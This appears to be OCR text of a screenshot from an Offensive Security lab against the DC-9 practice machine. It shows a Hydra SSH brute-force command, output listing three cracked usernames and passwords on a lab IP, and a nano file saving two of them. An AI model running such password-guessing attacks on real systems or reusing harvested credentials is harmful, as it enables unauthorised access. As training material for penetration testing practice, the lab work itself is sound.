 root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://$IP
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:48:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 324 login tries (l:18/p:18), ~21 tries per task
[DATA] attacking ssh://192.168.1.173:22/
[22][ssh] host: 192.168.1.173   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.1.173   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.1.173   login: janitor   password: Ilovepeepee
[STATUS] 322.00 tries/min, 322 tries in 00:01h, 6 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-25 17:49:13
root@Offsec:~/machine_results/DC-9# _
GNU nano 5.4 ssh_creds *
chandlerb : UrAG0D!
joeyt : Passw0rd
OFFENSIVE®
security
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was